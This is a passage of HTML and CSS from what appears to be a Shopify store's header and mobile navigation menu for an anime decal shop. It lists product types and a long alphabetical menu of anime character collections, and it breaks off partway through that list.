        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY TYPE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-type" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY TYPE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Waifu Decals
                                  </a></li><li><a href="/collections/lewd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lewd Decals
                                  </a></li><li><a href="/collections/chibi-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chibi Decals
                                  </a></li><li><a href="/collections/peeker-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Peeker Decals
                                  </a></li><li><a href="/collections/slaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Slaps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY WAIFU
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-waifu" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY WAIFU
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2b" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2B
                                  </a></li><li><a href="/collections/ai-hayasaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hayasaka
                                  </a></li><li><a href="/collections/ai-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hoshino
                                  </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aiko the Waifu Cupid (our mascot)
                                  </a></li><li><a href="/collections/ais-wallenstein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ais Wallenstein
                                  </a></li><li><a href="/collections/akame" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame
                                  </a></li><li><a href="/collections/akeno-himejima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akeno Himejima
                                  </a></li><li><a href="/collections/albedo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Albedo
                                  </a></li><li><a href="/collections/alice-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alice Nakiri
                                  </a></li><li><a href="/collections/amber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amber
                                  </a></li><li><a href="/collections/android-18" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Android 18
                                  </a></li><li><a href="/collections/anna-nishikomiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Nishikinomiya
                                  </a></li><li><a href="/collections/anna-yamada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Yamada
                                  </a></li><li><a href="/collections/aqua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aqua
                                  </a></li><li><a href="/collections/arisu-sakayanagi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arisu Sakayanagi
                                  </a></li><li><a href="/collections/arue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arue
                                  </a></li><li><a href="/collections/asia-argento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asia Argento
                                  </a></li><li><a href="/collections/asuka-langley" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuka Langley Sohryu
                                  </a></li><li><a href="/collections/asuna-yuuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuna Yuuki
                                  </a></li><li><a href="/collections/boa-hancock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boa Hancock
                                  </a></li><li><a href="/collections/bocchi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi
                                  </a></li><li><a href="/collections/bulma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bulma
                                  </a></li><li><a href="/collections/camie-utsushimi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camie Utsushimi
                                  </a></li><li><a href="/collections/cc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CC
                                  </a></li><li><a href="/collections/cha-hae-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cha Hae-In
                                  </a></li><li><a href="/collections/chelsea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chelsea
                                  </a></li><li><a href="/collections/chiaki-nanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiaki Namami
                                  </a></li><li><a href="/collections/chiho-sasaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiho Sasaki
                                  </a></li><li><a href="/collections/chika-fujiwara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chika Fujiwara
                                  </a></li><li><a href="/collections/chisato-nishikigi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chisato Nishikigi
                                  </a></li><li><a href="/collections/chitoge-kirisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chitoge Kirisaki
                                  </a></li><li><a href="/collections/chizuru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chizuru Ichinose
                                  </a></li><li><a href="/collections/chun-li" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chun Li
                                  </a></li><li><a href="/collections/cynthia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cynthia
                                  </a></li><li><a href="/collections/daki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daki
                                  </a></li><li><a href="/collections/dark-magician-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Magician Girl
                                  </a></li><li><a href="/collections/darkness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darkness
                                  </a></li><li><a href="/collections/dawn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dawn
                                  </a></li><li><a href="/collections/delta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Delta
                                  </a></li><li><a href="/collections/echidna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Echidna
                                  </a></li><li><a href="/collections/elizabeth-liones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elizabeth Liones
                                  </a></li><li><a href="/collections/elma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elma
                                  </a></li><li><a href="/collections/emilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Emilia
                                  </a></li><li><a href="/collections/ereshkigal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ereshkigal
                                  </a></li><li><a href="/collections/erina-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erina Nakiri
                                  </a></li><li><a href="/collections/eru-chitanda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eru Chitanda
                                  </a></li><li><a href="/collections/erza-scarlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erza Scarlet
                                  </a></li><li><a href="/collections/esdeath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Esdeath
                                  </a></li><li><a href="/collections/faye-valentine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faye Valentine
                                  </a></li><li><a href="/collections/fern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fern
                                  </a></li><li><a href="/collections/fischl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fischl
                                  </a></li><li><a href="/collections/frieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren
                                  </a></li><li><a href="/collections/fubuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fubuki
                                  </a></li><li><a href="/collections/ganyu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganyu
                                  </a></li><li><a href="/collections/haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Haruhi Suzumiya
                                  </a></li><li><a href="/collections/hatsune-miku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hatsune Miku
                                  </a></li><li><a href="/collections/hesita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hestia
                                  </a></li><li><a href="/collections/hilda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hilda
                                  </a></li><li><a href="/collections/himeno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himeno
                                  </a></li><li><a href="/collections/himiko-toga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himiko Toga
                                  </a></li><li><a href="/collections/hinata-hyuga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hinata Hyuga
                                  </a></li><li><a href="/collections/historia-reiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historia Reiss
                                  </a></li><li><a href="/collections/hitagi-senjougahara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hitagi Senjougahara
                                  </a></li><li><a href="/collections/holo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holo
                                  </a></li><li><a href="/collections/hotaru-shidare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hotaru Shidare
                                  </a></li><li><a href="/collections/hu-tao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hu Tao
                                  </a></li><li><a href="/collections/ichigo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichigo
                                  </a></li><li><a href="/collections/ichika-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichika Nakano
                                  </a></li><li><a href="/collections/ikumi-mito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ikumi Mito
                                  </a></li><li><a href="/collections/ilulu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ilulu
                                  </a></li><li><a href="/collections/irina-jelavic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Irina Jelavic
                                  </a></li><li><a href="/collections/iris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Iris
                                  </a></li><li><a href="/collections/ishtar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ishtar
                                  </a></li><li><a href="/collections/itsuki-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Itsuki Nakano
                                  </a></li><li><a href="/collections/jahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jahy
                                  </a></li><li><a href="/collections/jeanne-darc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jeanne d&#39;Arc
                                  </a></li><li><a href="/collections/jibril" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jibril
                                  </a></li><li><a href="/collections/junko-enoshima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Junko Enoshima
                                  </a></li><li><a href="/collections/juvia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juvia
                                  </a></li><li><a href="/collections/kaede-yuzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaede + Suzu
                                  </a></li><li><a href="/collections/kaguya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Shinomiya
                                  </a></li><li><a href="/collections/kaguya-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Yamai
                                  </a></li><li><a href="/collections/kana-arima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kana Arima
                                  </a></li><li><a href="/collections/kanao-tsuyuri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanao Tsuyuri
                                  </a></li><li><a href="/collections/kanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanna
                                  </a></li><li><a href="/collections/kequing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kequing
                                  </a></li><li><a href="/collections/kobayashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobayashi
                                  </a></li><li><a href="/collections/kobeni-higayashima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobeni Higayashima
                                  </a></li><li><a href="/collections/komi-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi-san
                                  </a></li><li><a href="/collections/koneko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Koneko
                                  </a></li><li><a href="/collections/kotori-itsuka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kotori Itsuka
                                  </a></li><li><a href="/collections/kurisu-makise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurisu Makise
                                  </a></li><li><a href="/collections/kurumi-tokisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurumi Tokisaki
                                  </a></li><li><a href="/collections/kyoka-jiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kyoka Jiro
                                  </a></li><li><a href="/collections/lala-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lala Deviluke
                                  </a></li><li><a href="/collections/leafa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Leafa
                                  </a></li><li><a href="/collections/lily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lily
                                  </a></li><li><a href="/collections/lisbeth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lisbeth
                                  </a></li><li><a href="/collections/lucoa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucoa
                                  </a></li><li><a href="/collections/lucy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy (Edge Runners)
                                  </a></li><li><a href="/collections/lucy-heartfilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy Heartfilia
                                  </a></li><li><a href="/collections/madoka-kaname" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Madoka Kaname
                                  </a></li><li><a href="/collections/mahiru-shiina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahiru Shiina
                                  </a></li><li><a href="/collections/mai-sakurajima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mai Sakurajima
                                  </a></li><li><a href="/collections/maki-nishikino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maki Nishikino
                                  </a></li><li><a href="/collections/makima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makima
                                  </a></li><li><a href="/collections/mako-mankanshoku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mako Mankanshoku
                                  </a></li><li><a href="/collections/maomao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maomao
                                  </a></li><li><a href="/collections/marin-kitagawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Marin Kitagawa
                                  </a></li><li><a href="/collections/mashiro-siina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashiro Shiina
                                  </a></li><li><a href="/collections/mashu-kyrielight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashu Kyrielight
                                  </a></li><li><a href="/collections/megumin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Megumin
                                  </a></li><li><a href="/collections/mei-hatsume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mei Hatsume
                                  </a></li><li><a href="/collections/midnight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Midnight
                                  </a></li><li><a href="/collections/miia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miia
                                  </a></li><li><a href="/collections/mikasa-ackerman" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikasa Ackerman
                                  </a></li><li><a href="/collections/miko-lino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miko Lino
                                  </a></li><li><a href="/collections/misaka-mikoto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikoto Misaka
                                  </a></li><li><a href="/collections/miku-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miku Nakano
                                  </a></li><li><a href="/collections/milim" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Milim
                                  </a></li><li><a href="/collections/mina-ashido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mina Ashido
                                  </a></li><li><a href="/collections/mio-akiyama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Akiyama
                                  </a></li><li><a href="/collections/mio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Naruse
                                  </a></li><li><a href="/collections/mirajane-strauss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirajane Strauss
                                  </a></li><li><a href="/collections/mirko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirko
                                  </a></li><li><a href="/collections/misato-katsuragi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Misato Katsuragi
                                  </a></li><li><a href="/collections/mitsuri-kanroji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mitsuri Kanroji
                                  </a></li><li><a href="/collections/momo-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Deviluke
                                  </a></li><li><a href="/collections/momo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Yaoyorozu
                                  </a></li><li><a href="/collections/mona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mona
                                  </a></li><li><a href="/collections/mount-lady" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mount Lady
                                  </a></li><li><a href="/collections/hayase-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nagatoro
                                  </a></li><li><a href="/collections/nami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nami
                                  </a></li><li><a href="/collections/nana-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nana Deviluke
                                  </a></li><li><a href="/collections/nejire-hado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nejire Hado
                                  </a></li><li><a href="/collections/nero-claudius" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nero Claudius
                                  </a></li><li><a href="/collections/nessa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nessa
                                  </a></li><li><a href="/collections/nezuko-kamado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nezuko Kamado
                                  </a></li><li><a href="/collections/nico-robin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Robin
                                  </a></li><li><a href="/collections/nico-yazawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Yazawa
                                  </a></li><li><a href="/collections/nino-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nino Nakano
                                  </a></li><li><a href="/collections/nobara-kugisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nobara Kugisaki
                                  </a></li><li><a href="/collections/noelle-silva" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Noelle Silva
                                  </a></li><li><a href="/collections/nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nokotan
                                  </a></li><li><a href="/collections/nozomi-tojo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nozomi Tojo
                                  </a></li><li><a href="/collections/ochaco-uraraka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ochaco Uraraka
                                  </a></li><li><a href="/collections/origami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Origami
                                  </a></li><li><a href="/collections/orihime-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Orihime Inoue
                                  </a></li><li><a href="/collections/perona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perona
                                  </a></li><li><a href="/collections/power" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Power
                                  </a></li><li><a href="/collections/priestess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
